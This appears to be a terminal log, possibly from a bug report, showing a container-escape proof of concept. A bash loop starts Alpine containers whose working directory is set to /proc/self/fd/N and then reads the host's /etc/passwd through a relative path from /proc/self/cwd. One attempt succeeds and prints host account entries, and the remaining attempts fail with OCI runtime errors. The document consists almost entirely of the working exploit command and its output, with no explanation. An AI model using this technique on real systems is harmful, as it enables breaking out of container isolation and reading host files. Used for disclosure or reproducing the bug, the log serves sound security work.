 demo@demo:~/Downloads$ for i in {4..20}; do     sudo docker run -it --rm -w /proc/self/fd/$i alpine:3.14.3 sh -c "tail /proc/self/cwd/../../../etc/passwd";     echo ""; done
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:116:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
demo:x:1000:1000:demo,,,:/home/demo:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/5\") set in config.json failed: not a directory"
: Are you trying to mount a directory onto a file (or vice-versa)? Check if the specified host path exists and is the expected type.
ERRO[0000] error getting events from daemon: context canceled
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/6\") set in config.json failed: not a directory"
: Are you trying to mount a directory onto a file (or vice-versa)? Check if the specified host path exists and is the expected type.
ERRO[0000] error getting events from daemon: context canceled
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/7\") set in config.json failed: not a directory"
: Are you trying to mount a directory onto a file (or vice-versa)? Check if the specified host path exists and is the expected type.
ERRO[0000] error getting events from daemon: context canceled
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/8\") set in config.json failed: no such file or directory".
ERRO[0000] error getting events from daemon: context canceled
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/9\") set in config.json failed: no such file or directory".
ERRO[0000] error getting events from daemon: context canceled
docker: Error response from daemon: oci runtime error: container_linux.go:247: starting container process caused "chdir to cwd (\"/proc/self/fd/10\") set in config.json failed: no such file or directory".
ERRO[0000] error getting events from daemon: context canceled